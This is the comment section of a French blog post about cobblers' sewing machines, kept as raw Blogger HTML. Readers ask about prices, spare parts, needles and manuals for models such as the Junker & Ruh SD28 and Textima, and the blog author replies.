href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1323196602410#c7412777355912216680">6 décembre 2011 à 10:36</a></span></div><p class="comment-content">Bonjour Choupiie,<br><br>Merci de votre visite dans mes &quot;terres&quot;. J&#39;ai mis quelques temps pour vous répondre car j&#39;ai voulu faire un petit tour avec des renseignements de plusieurs fournissiers.<br>Tous les renseignements coincident, sur les prix en neuf,comme en occasion.<br>Tous ont à leurs catalogues la Claes texima, elle semble réunir les suffrages de solidité, robustesse, et important, en fabrication neuve, sans soucis pour les pièces détachées.<br>D&#39;après mes renseignements les autres marques ne seraient plus fabriquées et poseraient des problèmes d&#39;âge et de pièces. <br>Le prix en neuf est d&#39;e nviron 4700 euros ht, en occasion,200 / 2500 euros ht.<br>Ce sont des achats fait chez des professionnel, nos Crépins avec garantie.<br>Le marché de l&#39;occasion de particulier à particulier doit être plus raisonnable.<br>Mais ces machines performantes en revente chez le particulier ( cordonnier ) doit être assez rare.<br>On trouve plus facilement des Singer, mais parfois de cinquante ans ou plus, avec les soucis qui découlent ( âge et de la difficulté pour les pièces ).<br>Si vous avez la gentillesse de me laisser un No de tel sur mon profil, j&#39;ai posé des jalons, et si une ouverture très raisonnable se présentait, je vous en ferais part.<br>Très amicalement</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7412777355912216680">Répondre</a><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7412777355912216680">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7412777355912216680-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7412777355912216680-ra" class="thread-chrome thread-expanded"><div></div><div id="c7412777355912216680-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7412777355912216680">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7412777355912216680-ce"></div></li><li class="comment" id="c2419434029480067469"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1335890837791#c2419434029480067469">1 mai 2012 à 09:47</a></span></div><p class="comment-content">BONJOUR  je cherche une AIGUILLES pour machine  Junker et ruh sd28 si on pouvais m aider voici mon mail nonokaraoke@yahoo.fr merci a vous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2419434029480067469">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/2419434029480067469">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2419434029480067469-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2419434029480067469-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6747651959406467663"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08809445387995232464" rel="nofollow">Ciano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1598989644335#c6747651959406467663">1 septembre 2020 à 12:47</a></span></div><p class="comment-content">Bjrs je possède une machine et des aiguilles si vous êtes intéressé </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1420226566"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6747651959406467663">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6747651959406467663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6747651959406467663-ra" class="thread-chrome thread-expanded"><div></div><div id="c6747651959406467663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6747651959406467663">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6747651959406467663-ce"></div></li></div><div id="c2419434029480067469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2419434029480067469">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2419434029480067469-ce"></div></li><li class="comment" id="c1185234745346617487"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1355159147679#c1185234745346617487">10 décembre 2012 à 09:05</a></span></div><p class="comment-content">bonjour je cherche pinion de boitte canette de machinne de reparation de chaussure.<br>comment on obtenir des information sur elle ?? <br>merciii  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1185234745346617487">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1185234745346617487">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1185234745346617487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1185234745346617487-ra" class="thread-chrome thread-expanded"><div></div><div id="c1185234745346617487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1185234745346617487">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1185234745346617487-ce"></div></li><li class="comment" id="c8262492174889418971"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05374902128219647753" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1355159968724#c8262492174889418971">10 décembre 2012 à 09:19</a></span></div><p class="comment-content">bonjour je recherche pinion de boitte canette de machinne de reparation de cordonnier (TEXTIMA)<br>comment on obtenir des information sur elle ?? <br>merciii . mon compt mail c (anibad@yahoo.com) mon tel +21621248881 ou +21623917289 <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8262492174889418971">Répondre</a><span class="item-control blog-admin blog-admin pid-1352890421"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8262492174889418971">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8262492174889418971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8262492174889418971-ra" class="thread-chrome thread-expanded"><div></div><div id="c8262492174889418971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8262492174889418971">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8262492174889418971-ce"></div></li><li class="comment" id="c3674535605571656861"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1355433866111#c3674535605571656861">13 décembre 2012 à 13:24</a></span></div><p class="comment-content">Bonsoir,<br>je vous contacte par mail.<br>très amicalement</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3674535605571656861">Répondre</a><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/3674535605571656861">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3674535605571656861-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3674535605571656861-ra" class="thread-chrome thread-expanded"><div></div><div id="c3674535605571656861-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3674535605571656861">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3674535605571656861-ce"></div></li><li class="comment" id="c6877808789309799899"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1357511662097#c6877808789309799899">6 janvier 2013 à 14:34</a></span></div><p class="comment-content">Bonsoir, j&#39;adore votre blog .<br>Une petite question, connaissez vous une marque de machine a coudre type &quot;gritzner&quot; mais avec appellation &quot;beaugeard&quot;.<br>Mon mail sergiosapateiro@hotmail.fr  <br>merci d&#8217;avance .   </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6877808789309799899">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6877808789309799899">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6877808789309799899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6877808789309799899-ra" class="thread-chrome thread-expanded"><div></div><div id="c6877808789309799899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6877808789309799899">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6877808789309799899-ce"></div></li><li class="comment" id="c1873651959694643306"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1357515637269#c1873651959694643306">6 janvier 2013 à 15:40</a></span></div><p class="comment-content">Bonsoir,<br>Oui j&#39;ai déjà vu ce genre de machine à coudre.<br>Elle se présente sous la même configuration que la gritzner.<br>Comme elle, elle peut être montée sur un établi fonctionner à la main,avec la manivelle, ou sur son pied/bâtit métallique avec courroie et moteur électrique.<br>Une différence la poulie d&#39;entrainement et la courroie plate et large sur la gritzner est fine et ronde sur la beaugeard.<br>C&#39;est souvent que des machines de même aspect et de fonctionnement prennent des appellations différentes.<br>En espérant avoir répondu un peu à vos attentes.<br>Très amicalement.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1873651959694643306">Répondre</a><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1873651959694643306">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1873651959694643306-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1873651959694643306-ra" class="thread-chrome thread-expanded"><div></div><div id="c1873651959694643306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1873651959694643306">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1873651959694643306-ce"></div></li><li class="comment" id="c4959142741669342888"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1359877717727#c4959142741669342888">2 février 2013 à 23:48</a></span></div><p class="comment-content">bonjour<br>merci pour ces belles photos<br>je possede la meme machine que celle que l&#39;on voit sur la 3 eme photo.<br>c&#39;est une GREUTER?<br>j&#39;aimerai bien trouver une notice pour le passage du fil.<br>peut on encore trouver des pieces?<br>bon dimanche<br><br>       </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4959142741669342888">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/4959142741669342888">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4959142741669342888-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4959142741669342888-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7155068165641728380"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07929609703650724131" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1453672729670#c7155068165641728380">24 janvier 2016 à 13:58</a></span></div><p class="comment-content">Bonjour j&#39;ai une notice, si vous voulez je vous l&#39;envoie, </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-340079973"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7155068165641728380">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7155068165641728380-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7155068165641728380-ra" class="thread-chrome thread-expanded"><div></div><div id="c7155068165641728380-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7155068165641728380">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7155068165641728380-ce"></div></li><li class="comment" id="c5239197937770267161"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1482235510124#c5239197937770267161">20 décembre 2016 à 04:05</a></span></div><p class="comment-content">Hello my name is joey i have a quastion can you send me one to tankyou verry much can you sent it 2 joey_elbertse@hotmail.com</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5239197937770267161">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5239197937770267161-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5239197937770267161-ra" class="thread-chrome thread-expanded"><div></div><div id="c5239197937770267161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5239197937770267161">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5239197937770267161-ce"></div></li><li class="comment" id="c3797592123552781985"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1482236225486#c3797592123552781985">20 décembre 2016 à 04:17</a></span></div><p class="comment-content">Can you sent me one to thanx joey_elbertse@hotmail.com </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/3797592123552781985">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3797592123552781985-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3797592123552781985-ra" class="thread-chrome thread-expanded"><div></div><div id="c3797592123552781985-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3797592123552781985">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3797592123552781985-ce"></div></li></div><div id="c4959142741669342888-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4959142741669342888">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4959142741669342888-ce"></div></li><li class="comment" id="c1770628066203543821"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1359930885485#c1770628066203543821">3 février 2013 à 14:34</a></span></div><p class="comment-content">Bonjour,<br>Oui comme je le disais dans la réponse<br>précédente, beaucoup de machines reprennent la même configuration le même fonctionnement avec des noms de fabricants différents.<br>Je n&#39;ai malheureusement pas de notice de mode d&#39;emploi. Vous devriez poser la question sur des forums spécialisés d&#39;amateurs comme de professionnels cela aboutit parfois.<br>Si un amateur ne retrouvera certaine pas seul la remise en marche de la machine, un professionnel habitué retrouvera assez facilement le passage du fil sur ce genre de machine simple toujours semblable aiguille et navette.<br>les grosses rapides sont des bêtes beaucoup plus difficile à domestiquer sans connaissances profondes.<br>Pour les pièces je n&#39;ai aucune idée de la possibilité. Des magasins spécialisés dans les matériels neufs et d&#39;occasions professionnels ainsi que de pièces détachées existent.<br>J&#39;ai fait une récolte de ces &quot; bonnes adresses &quot; de plein de revendeurs, fabricants, crépins, usines, etc...qui va paraître sur le blog.<br>Bonne recherche et chance.<br>Très amicalement.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1770628066203543821">Répondre</a><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1770628066203543821">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1770628066203543821-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1770628066203543821-ra" class="thread-chrome thread-expanded"><div></div><div id="c1770628066203543821-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1770628066203543821">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1770628066203543821-ce"></div></li><li class="comment" id="c169227974680287865"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1359989406129#c169227974680287865">4 février 2013 à 06:50</a></span></div><p class="comment-content">merci beaucoup pour la reponse, j&#39;attends avec impatience les bonnes adresses.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="169227974680287865">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/169227974680287865">Supprimer</a></span></span></div><div class="comment-replies"><div id="c169227974680287865-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c169227974680287865-ra" class="thread-chrome thread-expanded"><div></div><div id="c169227974680287865-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="169227974680287865">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c169227974680287865-ce"></div></li><li class="comment" id="c5102064187388818052"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1372428116496#c5102064187388818052">28 juin 2013 à 07:01</a></span></div><p class="comment-content">salut et merci je cherche en ce moment une junker et ruh sd 28 vous n&#39;auriez pas un plan pour en trouver une ..<br>merci</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5102064187388818052">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5102064187388818052">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5102064187388818052-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5102064187388818052-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3107421228810963306"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08809445387995232464" rel="nofollow">Ciano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1598989714813#c3107421228810963306">1 septembre 2020 à 12:48</a></span></div><p class="comment-content">J&#8217;ai une sd28 à vendre avec aiguilles mais sans le pied 400 eur </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1420226566"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/3107421228810963306">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3107421228810963306-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3107421228810963306-ra" class="thread-chrome thread-expanded"><div></div><div id="c3107421228810963306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3107421228810963306">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3107421228810963306-ce"></div></li><li class="comment" id="c6595658409333500448"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08809445387995232464" rel="nofollow">Ciano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1598989777083#c6595658409333500448">1 septembre 2020 à 12:49</a></span></div><p class="comment-content">J&#8217;ai oublié mon tel que voici 0771688819</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1420226566"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6595658409333500448">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6595658409333500448-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6595658409333500448-ra" class="thread-chrome thread-expanded"><div></div><div id="c6595658409333500448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6595658409333500448">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6595658409333500448-ce"></div></li></div><div id="c5102064187388818052-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5102064187388818052">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5102064187388818052-ce"></div></li><li class="comment" id="c5123964611652046561"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1372446248894#c5123964611652046561">28 juin 2013 à 12:04</a></span></div><p class="comment-content">Bonjour, Désolé je n&#39;ai aucun plan, par contre dans ce message, http://tictac-cordonnier.blogspot.fr/2013/05/adresses-de-materiels-occasion.html Vous devriez trouver des machines d&#39;occasion en espérant qu&#39;ils aient ce que vous cherchez. Par le biais des crépins, des petites annonces professionnelles du bon coin et de Ebay ou personnellement j&#39;en ai vu une en vente.<br>Il y en a même une en ce moment.<br>Bonne recherche et chance. Très amicalement.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5123964611652046561">Répondre</a><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5123964611652046561">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5123964611652046561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5123964611652046561-ra" class="thread-chrome thread-expanded"><div></div><div id="c5123964611652046561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5123964611652046561">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5123964611652046561-ce"></div></li><li class="comment" id="c7513958881529506011"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1397729610479#c7513958881529506011">17 avril 2014 à 03:13</a></span></div><p class="comment-content">bonjour pourrai je avoir votre email, j&#39;aurais besoin de renseignements sur differente machines<br>merci d&#39;avance<br>André <br>andre.mathey@gmail.com<br>0637879602</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7513958881529506011">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/7513958881529506011">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7513958881529506011-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7513958881529506011-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6629581690575662183"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1397769348593#c6629581690575662183">17 avril 2014 à 14:15</a></span></div><p class="comment-content">Bonjour,<br>Mon adresse mail se trouve dans mon profil, je vous la donne.<br>carles.jean@yahoo.fr<br>Très amicalement;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6629581690575662183">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6629581690575662183-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6629581690575662183-ra" class="thread-chrome thread-expanded"><div></div><div id="c6629581690575662183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6629581690575662183">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6629581690575662183-ce"></div></li></div><div id="c7513958881529506011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7513958881529506011">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7513958881529506011-ce"></div></li><li class="comment" id="c8766247789062132661"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1435243076441#c8766247789062132661">25 juin 2015 à 07:37</a></span></div><p class="comment-content">bonjours,<br>je suis cordonnier dans le sud de la France à TOULON !<br>J&#39;ai souvent lus vos explications et conseils très précieux pour moi qui suis un<br> autodidacte presque dans ce métier que j&#39;exerce depuis 25 piges! je viens enfin de faire l&#8217;acquisition d&#39;une SD28 dans un état un peu pitoyable! et comme perso je coud à la main et que j&#39;adore restaurer de vieux outils,ou machine je vais me faire un plaisir de restaurer celle la pour aussi soulager mes doigts!<br>Et pour le coup j&#39;aurais besoin de la notice technique pour cette belle machine!<br>donc vous serait il possible de me la copier,louer,vendre,photographier,tailler dans le marbre!!! nan j&#39;déconne !!! juste une copie si possible m&#39;irait trés bien à vos conditions!<br>Cordialement <br>je vous mettrai bien une photo avant restauration et après quand j&#39;aurai fini mais je sait pas faire!<br>mon adresse mail:<br>jb.cordo@gmail.com<br>jb</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8766247789062132661">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8766247789062132661">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8766247789062132661-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8766247789062132661-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6194471048371632649"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678375824958316417" rel="nofollow">tictac</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1435246089512#c6194471048371632649">25 juin 2015 à 08:28</a></span></div><p class="comment-content">Bonjour Jb,<br>A Toulon le midi de la France! mais vous êtes connu Jb dans ce monde de la cordonnerie,  comme votre franc parler, moi je vous connais.<br>Je vais voir car je n&#39;ai pas de notice malheureusement pour la SD 28. Je vous donnerais des liens de forums ou circulent normalement ces notices.<br>A bientôt,<br>Très amicalement.<br>Tictac</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-527408500"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/6194471048371632649">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6194471048371632649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span 